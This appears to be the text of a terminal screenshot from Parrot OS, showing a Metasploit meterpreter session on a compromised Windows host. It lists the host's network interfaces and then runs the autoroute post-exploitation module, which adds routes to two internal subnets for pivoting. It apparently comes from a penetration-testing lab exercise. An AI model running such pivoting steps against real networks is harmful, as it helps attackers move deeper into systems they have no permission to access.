 Applications Places System Sat Oct 3, 06:07
Parrot Terminal
File Edit View Search Terminal Help
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Parrot
Interface 14
============
Name         : Microsoft Virtual Machine Bus Network Adapter
Hardware MAC : 00:15:5d:29:ed:1e
MTU          : 1500
IPv4 Address : 172.19.19.21
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::3d1c:599e:ad02:7d1d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 15
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:ac13:1315
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > run post/multi/manage/autoroute OPTION=s
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-AG46I02QBKJ
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
meterpreter >
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal